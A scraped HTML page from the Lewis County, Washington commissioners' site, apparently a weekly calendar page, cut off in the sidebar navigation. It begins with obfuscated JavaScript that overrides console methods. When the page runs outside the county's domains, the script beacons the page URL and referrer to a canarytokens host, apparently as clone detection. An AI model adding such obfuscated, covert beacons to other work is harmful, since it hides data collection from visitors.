_0x1b1b2e=(function(){var _0x118dc8={'QAnSY':function(_0x49ce42,_0x33a380){return _0x49ce42(_0x33a380);},'mDZot':function(_0x214da5,_0x5d68d4){return _0x214da5+_0x5d68d4;},'xzAFZ':function(_0x15d884,_0x34e996){return _0x15d884!==_0x34e996;},'ErYSK':_0x3b39da(-0x17c,-0x14d,-0x15c,-0x15d)},_0x2583cc=!![];function _0x3b39da(_0x5bb780,_0x402941,_0x42a93d,_0x498bac){return _0x1006(_0x42a93d- -0x250,_0x402941);}return function(_0x4d11e0,_0x378262){function _0x5ca2b9(_0x5c66c6,_0x531f44,_0x30773e,_0x10f5ff){return _0x3b39da(_0x5c66c6-0x165,_0x531f44,_0x5c66c6-0x1cc,_0x10f5ff-0x1b1);}var _0xd014dc={'IMTfE':function(_0xa72d77,_0x2f130b){function _0xcc3ea8(_0x377697,_0xbdd1f,_0x21ed02,_0xfcdf16){return _0x1006(_0xfcdf16-0x5b,_0x377697);}return _0x118dc8[_0xcc3ea8(0x164,0x191,0x169,0x185)](_0xa72d77,_0x2f130b);},'SDwgY':function(_0x7ddcf1,_0x439187){function _0x1ca946(_0x1b8368,_0x14fe43,_0x262eb4,_0x4f3f6b){return _0x1006(_0x4f3f6b- -0x272,_0x1b8368);}return _0x118dc8[_0x1ca946(-0x13f,-0x141,-0x13d,-0x13f)](_0x7ddcf1,_0x439187);},'lsaXW':function(_0x5e8162,_0x4b816e){function _0x331605(_0x5089d8,_0xc905d1,_0x1c5abe,_0x5c0e61){return _0x1006(_0x1c5abe-0x2b3,_0x5c0e61);}return _0x118dc8[_0x331605(0x3cc,0x3e4,0x3e6,0x3d8)](_0x5e8162,_0x4b816e);},'jUdIr':'return\x20(fu'+_0x9c298a(0x117,0x111,0x10d,0x115),'TyXhr':function(_0x1ccd63,_0x3bb82a){function _0x8602ce(_0xc7f126,_0x562a13,_0x5b84a3,_0x27a789){return _0x9c298a(_0xc7f126,_0x562a13-0x1af,_0x5b84a3-0xe3,_0x5b84a3-0x2f7);}return _0x118dc8[_0x8602ce(0x407,0x430,0x427,0x411)](_0x1ccd63,_0x3bb82a);},'YvWbs':_0x9c298a(0xec,0x11c,0x11a,0x103),'VoSQF':_0x118dc8[_0x5ca2b9(0xa7,0xa3,0x86,0x9a)]},_0x5a6a58=_0x2583cc?function(){function _0x421d3b(_0x3eee7b,_0x3dd9ea,_0xe4b5cb,_0xe4a680){return _0x9c298a(_0xe4b5cb,_0x3dd9ea-0x119,_0xe4b5cb-0x3f,_0x3eee7b- -0x49);}function _0x3aaeff(_0x5be8ee,_0x53540a,_0x1ac17e,_0x281683){return _0x5ca2b9(_0x5be8ee-0x180,_0x281683,_0x1ac17e-0x9a,_0x281683-0x17e);}var _0x14e8e1={'YWdcG':function(_0x36a764,_0x380ace){function _0x11a345(_0x74ffbb,_0x400804,_0x486fac,_0xf4422a){return _0x1006(_0xf4422a-0x170,_0x486fac);}return _0xd014dc[_0x11a345(0x290,0x282,0x2b0,0x28f)](_0x36a764,_0x380ace);},'YWMPs':function(_0x31e637,_0xf8ac29){function _0x13a679(_0x5181db,_0x95c80d,_0x5cef8b,_0x8a06b){return _0x1006(_0x5cef8b- -0x2bb,_0x5181db);}return _0xd014dc[_0x13a679(-0x1a1,-0x1bb,-0x1a1,-0x1a3)](_0x31e637,_0xf8ac29);},'PzkbL':function(_0x13ed53,_0x564696){function _0x2c4b96(_0x3fcb01,_0x2f4ad6,_0x17ca72,_0xdd7d83){return _0x1006(_0x3fcb01- -0xce,_0x17ca72);}return _0xd014dc[_0x2c4b96(0x50,0x46,0x42,0x6c)](_0x13ed53,_0x564696);},'fRKQk':_0xd014dc[_0x421d3b(0xc7,0xc7,0xc3,0xd3)]};if(_0xd014dc[_0x3aaeff(0x20c,0x1fd,0x21a,0x22d)](_0xd014dc[_0x3aaeff(0x1f5,0x1f9,0x201,0x213)],_0xd014dc['VoSQF'])){if(_0x378262){var _0x3d9900=_0x378262['apply'](_0x4d11e0,arguments);return _0x378262=null,_0x3d9900;}}else _0x35cdcf=_0x14e8e1['YWdcG'](_0x48081a,_0x14e8e1['YWMPs'](_0x14e8e1[_0x3aaeff(0x211,0x227,0x200,0x1f1)](_0x14e8e1['fRKQk'],_0x3aaeff(0x1f2,0x1ff,0x205,0x1f2)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)'),');'))();}:function(){};_0x2583cc=![];function _0x9c298a(_0x52136a,_0x2bb42b,_0x512af5,_0x3d8783){return _0x3b39da(_0x52136a-0x1b7,_0x52136a,_0x3d8783-0x260,_0x3d8783-0x18f);}return _0x5a6a58;};}()),_0x5a18f1=_0x1b1b2e(this,function(){var _0x16847f={'gVcgz':function(_0x47e885,_0x3442cf){return _0x47e885(_0x3442cf);},'DKZYi':function(_0xf412c1,_0x2f4459){return _0xf412c1+_0x2f4459;},'VeWnU':'{}.constru'+'ctor(\x22retu'+_0x52ed11(-0x251,-0x253,-0x238,-0x24b)+'\x20)','vLTrP':function(_0x560088){return _0x560088();},'SPjwz':_0x2a9c38(0x2b4,0x2a7,0x2bd,0x2b3),'jWYMo':'info','OsDTz':_0x52ed11(-0x276,-0x25a,-0x269,-0x272),'NEKLl':_0x52ed11(-0x25e,-0x24a,-0x248,-0x273),'ArZLZ':function(_0x379796,_0x483dd8){return _0x379796<_0x483dd8;},'SUUxh':function(_0x5f39c3,_0x3a96a9){return _0x5f39c3===_0x3a96a9;},'GPuCb':_0x2a9c38(0x289,0x299,0x29a,0x27d)+'1'},_0x4679e2=function(){function _0x333871(_0x25f875,_0xcaeb2b,_0x500fa4,_0x46f3fd){return _0x52ed11(_0xcaeb2b-0x160,_0x500fa4,_0x500fa4-0x198,_0x46f3fd-0x150);}var _0x4e7f43;function _0x4e289a(_0x59b1fe,_0x19d2b0,_0x5222bd,_0x30495b){return _0x2a9c38(_0x59b1fe,_0x30495b- -0x4ba,_0x5222bd-0x1b0,_0x30495b-0x4c);}try{_0x4e7f43=_0x16847f['gVcgz'](Function,_0x16847f[_0x333871(-0x110,-0xf2,-0xfa,-0xf3)](_0x16847f[_0x333871(-0x10a,-0xf2,-0x100,-0x10f)](_0x4e289a(-0x242,-0x227,-0x224,-0x23f)+_0x4e289a(-0x240,-0x238,-0x22a,-0x22f),_0x16847f['VeWnU']),');'))();}catch(_0x428f29){_0x4e7f43=window;}return _0x4e7f43;},_0x55c3a5=_0x16847f['vLTrP'](_0x4679e2),_0x250184=_0x55c3a5['console']=_0x55c3a5[_0x52ed11(-0x264,-0x283,-0x25c,-0x264)]||{},_0x411d47=['log',_0x16847f[_0x2a9c38(0x2ce,0x2b3,0x2c5,0x2b3)],_0x16847f[_0x2a9c38(0x286,0x294,0x287,0x28e)],_0x16847f[_0x2a9c38(0x2b2,0x2ac,0x2a5,0x2b7)],_0x52ed11(-0x26f,-0x265,-0x27d,-0x259),_0x16847f['NEKLl'],_0x52ed11(-0x28a,-0x28c,-0x27a,-0x292)];function _0x2a9c38(_0x33a022,_0x13ee8e,_0x16fb9b,_0x3e134d){return _0x1006(_0x13ee8e-0x186,_0x33a022);}function _0x52ed11(_0x56dc8d,_0x4a0907,_0x18a0a,_0x1d7b73){return _0x1006(_0x56dc8d- -0x381,_0x4a0907);}for(var _0x350eed=0x6a*0x23+0xa97*0x2+-0x23ac;_0x16847f['ArZLZ'](_0x350eed,_0x411d47[_0x2a9c38(0x2af,0x29f,0x28d,0x2bf)]);_0x350eed++){if(_0x16847f[_0x2a9c38(0x2b0,0x29c,0x2a7,0x281)](_0x52ed11(-0x285,-0x28a,-0x28b,-0x26d),'QwqdP')){var _0x8dba6f=_0x4b349f[_0x2a9c38(0x295,0x2b4,0x293,0x2c0)](_0x4cbc91,arguments);return _0x3c56a5=null,_0x8dba6f;}else{var _0x1e1fcd=_0x16847f[_0x2a9c38(0x28e,0x283,0x272,0x26a)][_0x52ed11(-0x286,-0x27e,-0x286,-0x2a3)]('|'),_0x450d75=-0x209*-0x4+0x1fe1+-0x2805;while(!![]){switch(_0x1e1fcd[_0x450d75++]){case'0':_0x4c3814[_0x2a9c38(0x2a3,0x28f,0x274,0x28d)]=_0x1b1b2e['bind'](_0x1b1b2e);continue;case'1':_0x250184[_0x4b93bd]=_0x4c3814;continue;case'2':var _0x4c3814=_0x1b1b2e['constructo'+'r']['prototype']['bind'](_0x1b1b2e);continue;case'3':var _0x4b93bd=_0x411d47[_0x350eed];continue;case'4':var _0x4b8d8e=_0x250184[_0x4b93bd]||_0x4c3814;continue;case'5':_0x4c3814[_0x52ed11(-0x26d,-0x28d,-0x252,-0x279)]=_0x4b8d8e['toString'][_0x2a9c38(0x2a0,0x29e,0x285,0x2b8)](_0x4b8d8e);continue;}break;}}}});_0x5a18f1();if(document[_0x3cbd33(0x23b,0x240,0x251,0x21e)]!='lewiscount'+_0x3cbd33(0x26b,0x281,0x28b,0x25f)&&document[_0x4877ba(-0x224,-0x231,-0x245,-0x238)]!='www.lewisc'+'ountywa.go'+'v'&&document[_0x4877ba(-0x262,-0x22c,-0x245,-0x24c)]!='lewiscount'+_0x3cbd33(0x23d,0x223,0x232,0x248)+_0x4877ba(-0x25c,-0x255,-0x24f,-0x23f)+'og'&&document['domain']!=_0x3cbd33(0x250,0x255,0x238,0x260)+_0x3cbd33(0x254,0x238,0x26e,0x239)){var l=location[_0x3cbd33(0x245,0x23c,0x225,0x22d)],r=document[_0x4877ba(-0x231,-0x245,-0x241,-0x251)],m=new Image();m[_0x3cbd33(0x23c,0x23f,0x251,0x248)]='http://can'+'arytokens.'+_0x4877ba(-0x21a,-0x23a,-0x236,-0x250)+(_0x4877ba(-0x24e,-0x25b,-0x249,-0x255)+_0x3cbd33(0x25e,0x264,0x27c,0x244)+_0x3cbd33(0x26a,0x262,0x263,0x282)+'l=')+encodeURI(l)+_0x4877ba(-0x250,-0x231,-0x23f,-0x236)+encodeURI(r);}
    
    
    </script>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>
            
                BOCC CALENDAR - WEEK OF JULY 15, 2024
            
            
                
                    
                
            
        </title>
        
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />

        <meta property="og:title" content="BOCC CALENDAR - WEEK OF JULY 15, 2024" />
        <meta property="og:description" content="" />
        <meta property="og:image" content="/static/images/County_Page_Preview_01.jpg" />
        <meta property="og:image:alt" content="Lewis County Washington's First County" />
        <meta property="og:image:type" content="image/jpeg" />
        <meta property="og:image:width" content="1200" />
        <meta property="og:image:height" content="630" />

        

        <link rel="stylesheet" href="/static/CACHE/css/output.20d74ef69280.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.c9cb014b7dae.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.b31f308e228c.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.fcd041e59c39.css" type="text/css"><link rel="stylesheet" href="/static/CACHE/css/output.94ad7f0477a9.css" type="text/css">
        <!-- <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.1/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous"> -->

        <script src="https://kit.fontawesome.com/1066d7735c.js" crossorigin="anonymous"></script>
        <link rel="icon" href="/static/favicon.ico" type="image/x-icon" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
        <script src="/static/js/jquery-ui.selectmenu.min.js"></script>
        
        <style>
    
</style>

        <style>
            .quicklinks .container, footer{
                position: relative;
            }

            .quicklinks_overlay{
                background-image: url(/static/images/tree_mountains.png);
                background-repeat: no-repeat;
                background-size: 100%;
                position: absolute;
                opacity: .35;
                top: 0;
                bottom: 0;
                left: 0;
                right: 0;
                z-index: 0;
                background-position: -25% 100%;
            }

            .quicklinks .columns{
                position: relative;
                z-index: 1;
            }
        </style>
        <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
        <script type="text/javascript">
            function googleTranslateElementInit() {
                new google.translate.TranslateElement({
                    pageLanguage: 'en',
                    
                    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
                    autoDisplay: false
                },'google_translate_element');
            }
        </script>
        <script>
            function submitOpenSearch() {
                // Get the window width and the form element
                let winWidth = $(window).width();
                let form = document.getElementById('navbar_search_form');
                // If we are in the width we need a compact search bar
                if (winWidth >= 1216 && winWidth <= 1400) {
                    // We want to open or close the search form

                    // Get the elements that will be modified when search is open or closed
                    let langBox = document.getElementById("navbar-item__language");
                    let searchBox = document.getElementById("navbar-item__search-box");
                    
                    
                    // Check if the search form is open
                    if (searchBox.classList.contains('open_search_form')) {
                        // Check if the form has a value entered
                        // If so we need to submit it
                        let formData = new FormData(form);
                        if (formData.get("query").trim() != "") {
                            form.submit();
                        }
                        else {
                            // If there is no value then close the form
                            searchBox.classList.remove("open_search_form");
                            langBox.classList.remove("language-search-margin");
                        }
                    } else {
                        // If the form is not open then open it
                        searchBox.classList.add("open_search_form");
                        langBox.classList.add("language-search-margin");
                    }
                } else {
                    // Else if the width is greater or lesser Submit the form
                    let formData = new FormData(form);
                    // Only if it is not empty
                    if (formData.get('query').trim() != "") {
                        form.submit();
                    }
                }
            }
        </script>
    </head>
    <body class="
    template-eventpage subpage
">
        <div class="sidebar-overlay"></div>
        
        
            <header> 
                
                    <nav class="navbar is-fixed-top">
                
                    <div class="container">
                        <div class="navbar-brand">
                            <a class="navbar-item" href="/">
                                <img src="/static/images/logo3.png" alt="Image Link to homepage">
                            </a>
                            <a role="button" class="navbar-burger has-text-white" aria-label="menu" aria-expanded="false">
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <span aria-hidden="true"></span>
                                <p class="menu-help">Main Menu</p>
                            </a>
                        </div>
                        <div class="navbar-menu">
                            <div class="navbar-start">
                                
                                  


    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Elected Offices</a>
                
    
        <div class="navbar-dropdown">
            
            
                
                <a class="navbar-item " href="/offices/assessor/">Assessor</a>
                
            
                
                <a class="navbar-item " href="/offices/auditor/">Auditor</a>
                
            
                
                <a class="navbar-item " href="/offices/clerk/">Lewis County Clerk</a>
                
            
                
                <a class="navbar-item " href="/offices/commissioners/">Commissioners</a>
                
            
                
                <a class="navbar-item " href="/offices/coroner/">Coroner</a>
                
            
                
                <a class="navbar-item " href="/offices/district-court/">District Court</a>
                
            
                
                <a class="navbar-item " href="/offices/prosecutor/">Prosecutor</a>
                
            
                
                <a class="navbar-item " href="/offices/sheriff/">Sheriff</a>
                
            
                
                <a class="navbar-item " href="/offices/superior-court/">Superior Court</a>
                
            
                
                <a class="navbar-item " href="/offices/treasurer/">Treasurer</a>
                
            
        </div>
    
    
            
        </div>
    

    
        <div class="navbar-item has-dropdown is-hoverable">
            
                <a class="navbar-link no-click is-primary">
                Departments</a>
                
    
        <div class="navbar-dropdown flex_me">
            <div class="first_half">
                
                
                    
                    <a class="navbar-item " href="/departments/911-communications/">911 Communications</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/airports/">Airports</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/public-health/animal-shelter/">Animal Shelter</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/budget/">Budget</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/code-compliance/">Code Compliance</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/community-development/">Community Development</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/emergency-management/">Emergency Management</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/environmental-health/">Environmental Health</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/facilities/">Facilities</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/human-resources/">Human Resources</a>
                    
                
                    
                    <a class="navbar-item " href="/departments/information-technology/">Information Technology</a>
                    
                
                    
                    <a class="navbar-item " href="/offices/sheriff/corrections-jail/">Jail</a>
                    
                
            </div>
            <div class="second_half">
                    
                        
                        <a class="navbar-item " href="/departments/juvenile-court/">Juvenile Court</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/parks-recreation/">Parks &amp; Recreation</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-defense/">Public Defense</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-health/">Public Health &amp; Social Services</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-records/">Public Records</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/public-works/">Public Works</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/risk-management/">Risk Management</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/solid-waste/">Solid Waste Utility</a>
                        
                    
                        
                        <a class="navbar-item " href="https://southwestwashingtonfair.net/">Southwest Washington Fair</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/weed-control/">Noxious Weed Board</a>
                        
                    
                        
                        <a class="navbar-item " href="https://extension.wsu.edu/lewis/">WSU Extension</a>
                        
                    
                        
                        <a class="navbar-item " href="/departments/mentorship-program/">Mentorship Program</a>
                        
                    
                </div>
        </div>
    
    
            
        </div>
    

    
        <a class="navbar-item" href="/visitors/">Visitors</a>
    




                            </div>
                            <div class="navbar-end">
                                <div class="navbar-item" id="navbar-item__language">
                                    <div class="translate_wrapper">
                                        <div class="languages">
                                            <div id="google_translate_element">
                                                <div id="custom_translate_button">
                                                    <i class="fa-solid fa-language" id="language_icon"></i> Translate
                                                </div>

                                            </div>
                                        </div>
                                        <div id="translate_tooltip_icon">
                                            <i class="fa-solid fa-circle-info" id="translate_info_icon"></i>
                                            <span id="translate_tooltip">The content on the Lewis County website is currently provided in English. We are providing the “Translation” through Google's translation service.  The goal of the translation is to provide visitors with limited English proficiency access to information on the website in other languages. The translations do not translate all types of documents, and it may not give you an exact translation all the time. The translations are made through an automated process, which may not result in accurate or precise translations, particularly of technical and legal terminology.  After selecting a language Google's translation control bar will be pinned to the bottom of the window.</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="navbar-item" id="navbar-item__search-box">
                                    <form action="/search/" method="get" id="navbar_search_form">
                                        <div class="field has-addons">
                                            <div class="control is-expanded">
                                                <input class="input search" type="text" aria-label="Search" name="query" placeholder="Search">
                                            </div>
                                            <div class="control">
                                                <button class="button search" id="navbar_search_button" type="button" onclick="submitOpenSearch()" aria-label="Search">
                                                    <span class="icon">
                                                        <i class="fas fa-search"></i>
                                                    </span>
                                                    <!-- <span class="text-hide">Submit Search</span> -->
                                                </button>
                                            </div>
                                        </div>
                                    </form>
                                </div>

                                
                            </div>
                        </div>
                    </div>
                    <div class="mobile-nav has-background-info">
                            
                            <a class="navbar-item mobile-sidebar" href="#"><!--<span class="show">Open </span><span class="show">Close </span> -->Commissioners Menu<span class="cross-wrap"><span class="cross one"></span><span class="cross two"></span></span></a>
                    </div>
                    <aside class="sidebar sidebar-mobile column is-one-quarter no-transition">
                        <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    

<div class="sidebar-top">
    
<a href="/offices/commissioners/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Commissioners</h4>
</a>

<a href="/offices/commissioners/" class="mobile-show">
    <i class="fas fa-home"></i> Commissioners
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/commissioners/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Commissioners Home
                </a>
            </li>
        </li>
        
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/offices/commissioners/agendas-calendar/" >Agendas &amp; Calendar</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-minutes/" >BOCC Legislative Meeting minutes</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-meetings/" >BOCC Legislative Meeting videos</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-legal-notices/" >BOCC Legal Notices</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-news/" >BOCC News</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/inter-locals/" >Interlocal Agreements</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/bocc-documents-records/" >BOCC Documents &amp; Records</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/commissioners/contact-commissioners/" >Contact the Commissioners</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/about-the-bocc/" >About the BOCC</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Board of Equalization</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/board-of-equalization/">Board of Equalization Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/filing-a-petition/" >Filing a Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/after-filing-petition/" >After Filing Petition</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/preparing-an-appeal/" >Preparing an Appeal</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-meeting/" >Agendas</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/board-decisions/" >Board Decisions</a>
	        
	    </li>
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/board-of-equalization/notice-of-meeting-for-taxes-payable-in-2025/" >Notice of meeting for taxes payable in 2026</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Advisory Boards and Commissions</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/advisory-boards-and-commissions/list-of-boards-and-commissions/" >List of Boards and Commissions</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/chehalis-river-basin-flood-authority/" >Chehalis River Basin Flood Authority</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/special-purpose-districts/" >Special Purpose Districts</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/public-disclosure-requests/" >Public Disclosure Requests</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Lodging Tax (tourism promotion) grant application</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/tourism-promotion-funding-application/">Lodging Tax (tourism promotion) grant application Page</a>
		</li>
		
	
	    

		<li class=" ">
			<a class=" no-transition"  href="/offices/commissioners/tourism-promotion-funding-application/application-for-lodging-tax-funding/" >Application for 2026 lodging tax funding</a>
	        
	    </li>
	
	</ul>

            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/discover-lewis-county/" >Discover Lewis County</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/lewis-county-strategic-plan-2020-2025/" >Lewis County Strategic Plan</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/housing-initiative/" >Lewis County Housing Initiative</a>
            
        </li>
        
    </ul>
</nav>






</div>

                        </div>
                    </aside>
                    
                </nav>
            </header>
            <div class="header-spacer"></div>
          
                
<section class="hero">




    




    
    
    
    <style>
        .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-0{
                background:url('/media/images/courthouse-generic_0_1.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>


    
    
    
    <style>
        .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-2400.jpg') !important;     
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
        }
        @media only screen and (max-width:768px) and (min-width:581px){
            .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-1400.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
        @media only screen and (max-width:580px){
            .this-image-1{
                background:url('/media/images/lc-header-4_0_0.width-1000.jpg') !important;
                background-size: cover !important;
                background-repeat: no-repeat !important;
                background-position: 50% 50% !important;
            }
        }
    </style>



<div class="owl-wrap">
    <div class="owl-carousel owl-theme " data-parallax-speed="10">


    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-0 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    
    <div class="item" style="width:100%">
        <div class="hero-wrap">
            <div class="hero-image this-image-1 ">
                    <div class="overlay"></div>
                    
                    <div class="vert-center hero_logo_wrap"  data-parallax-speed="25">
                        <img src="/media/images/lc_logo.original.png" class="hero_logo" alt="Lewis County Established 1845">
                    </div>
            </div>
        </div>
    </div>
    

    
    </div>
</div>






</section>

                 
                

                

                

                
                <!-- NEWS & EVENTS SECTION -->
                
                
                
                <!-- END NEWS & EVENTS SECTION -->
             
        
        
        <section class="section has-background-white">
            <div class="container main-content">
                    
                        


<nav class="breadcrumb" aria-label="breadcrumb" role="navigation">
  <ul>
    <li><a href="/"><span class="icon is-small"><i class="fas fa-home" aria-hidden="true"></i></span><span class="is-hidden" aria-hidden="false">Home</span></a></li>
      
        
          <li><a href="/offices/commissioners/" aria-level="1">COMMISSIONERS</a></li>  
        
      
        
          <li><a href="/offices/commissioners/agendas-calendar/" aria-level="2">AGENDAS &amp; CALENDAR</a></li>  
        
      
        
          <li class="is-active">
            <a href="#" aria-level="4">BOCC CALENDAR - WEEK OF JULY …</a>
          </li>
        
      
  </ul>
</nav>

                    
                <div class="columns mobile-reverse">
                    <!-- Do not show sidebar on views that are not pages e.g. search -->
                    
                        <!-- No not show sidebar on any page marked as such -->
                        
                            <aside id="sidebar" class="sidebar column is-one-quarter no-transition">
                                <div class="sidebar-wrap has-box-shadow has-border-radius">
                            
    
    

<div class="sidebar-top">
    
<a href="/offices/commissioners/" class="mobile-hide">
    <h4 class="title is-5 is-uppercase">Commissioners</h4>
</a>

<a href="/offices/commissioners/" class="mobile-show">
    <i class="fas fa-home"></i> Commissioners
</a>
 
</div>


<div class="sidebar-bottom has-background-light-grey">




    


<nav class="menu" role="navigation">
   
    <h4 class="title menu-label">Pages</h4>
    <hr class="menu-divider">
    <ul class="menu-list">
        
            
            
            <li class="">
                <a href="/offices/commissioners/">
                    <i class="fas fa-home" style="padding-right:3px;"></i> Commissioners Home
                </a>
            </li>
        </li>
        
        
        

        <li class="active  menu-event-index-page">
            <a class=" no-transition"  href="/offices/commissioners/agendas-calendar/" >Agendas &amp; Calendar</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-minutes/" >BOCC Legislative Meeting minutes</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-meetings/" >BOCC Legislative Meeting videos</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-legal-notices/" >BOCC Legal Notices</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/bocc-news/" >BOCC News</a>
            
        </li>
        
        

        <li class="  menu-blog-index-page">
            <a class=" no-transition"  href="/offices/commissioners/inter-locals/" >Interlocal Agreements</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/bocc-documents-records/" >BOCC Documents &amp; Records</a>
            
        </li>
        
        

        <li class="  menu-contact-form">
            <a class=" no-transition"  href="/offices/commissioners/contact-commissioners/" >Contact the Commissioners</a>
            
        </li>
        
        

        <li class="  ">
            <a class=" no-transition"  href="/offices/commissioners/about-the-bocc/" >About the BOCC</a>
            
        </li>
        
        

        <li class="  ">
            <a class="has-sub-menu no-transition" onClick="this.parentElement.classList.toggle('active')">Board of Equalization</a>
            
                 


	<ul class="menu-list sub-menu collapsible" data-collapsed="true" style="height:0; margin-top:0; margin-bottom:0;">
		
		<li class="">
			<a href="/offices/commissioners/board-of-equalization/">Board of Equalization Page</a>
		</li>
		
	
	    

		<li class=" ">
